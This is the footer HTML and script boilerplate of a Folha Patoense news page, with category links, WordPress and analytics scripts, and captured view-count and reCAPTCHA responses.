            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27333</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17658</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11982</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7749</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5670</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6971401cada65
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"268620","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "268620" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[268620]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.829 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 18:07:40 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -159
content:
{"268620":29}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DtFqzcSquoQmfaYtjL1q9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029665350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>